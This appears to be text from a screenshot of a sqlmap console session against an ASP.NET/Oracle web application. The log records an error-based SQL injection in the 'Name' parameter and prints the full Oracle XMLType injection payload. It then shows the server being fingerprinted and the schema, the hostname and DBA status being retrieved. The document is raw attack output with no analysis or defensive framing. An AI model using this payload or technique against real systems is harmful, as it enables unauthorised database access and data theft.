 管理员: sqlmap
[23:07:43] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: Name
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: Notes=%E8%AF%BE%E9%A2%98%E8%B5%84%E6%96%99%E4%BF%A1%E6%81%AF%E5%BA%
93&AcqSys=CN&Name=r_infor where 1=1 AND 7747=(SELECT UPPER(XMLType(CHR(60)||CHR(
58)||CHR(113)||CHR(122)||CHR(99)||CHR(118)||CHR(113)||(SELECT (CASE WHEN (7747=7
747) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(121)||CHR(106)||CHR(103)||CHR(
113)||CHR(62))) FROM DUAL)&page=1
---
[23:07:46] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[23:07:46] [INFO] fetching current database
[23:07:48] [WARNING] reflective value(s) found and filtering out
[23:07:48] [INFO] retrieved: ILAS
[23:07:48] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'ILAS'
[23:07:48] [INFO] fetching server hostname
[23:07:50] [INFO] retrieved: ilas
hostname:    'ilas'
[23:07:50] [INFO] testing if current user is DBA
current user is DBA:    True
[23:07:52] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\
[*] shutting down at 23:07:52
C:\Python27\sqlmap>